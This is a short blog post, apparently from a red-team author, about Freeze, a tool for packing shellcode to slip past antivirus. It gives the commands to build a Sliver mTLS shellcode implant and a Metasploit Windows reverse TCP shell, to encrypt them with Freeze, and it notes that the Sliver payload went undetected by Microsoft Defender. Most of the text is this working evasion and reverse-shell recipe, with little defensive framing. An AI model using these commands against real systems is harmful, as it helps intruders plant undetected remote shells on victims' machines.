Published
- 2 min read
Freeze - PE Loading on Steroids

Freeze
https://github.com/optiv/Freeze
Freeze is probably the latest evolution step in a long history of evasion cat-and-mouse game. It’s written in go, usage is simple:
$ ./Freeze -I reverse-shell.bin -encrypt -O reverse-shell.bin.exeThe app is available for Linux, Windows and ARM.
Sliver Payload
To make a payload that works with Freeze we need to use some special options, disabling the standard obfuscation and directly creating shellcode.
[server] sliver > generate --mtls 192.168.2.124:443 -f shellcode -G -l --save sl_test_shell_code_no_obf.bin
Metasploit Payload
$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=eth0 LPORT=443 -f raw > reverse-shell.bin
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytesConclusion
Freeze has a few nice features we don’t go into detail right now - just know, the Metasploit payload triggered Defender upon running, yet it didn’t kill the shell. The Sliver payload remained undetected, but the process migration didn’t seem to work as well as the other one.
Freeze only supports rather simple Shellcode - so it’s not a solution for complex tools like Mimikatz, Lazagne or KrbRelayUp (.net).
Famous Last Words
And we’re done. Stay tuned, this isn’t the end.
We heard a nice saying in a small Netflix production:
“In the end, everything will be fine - or it won’t be the end.”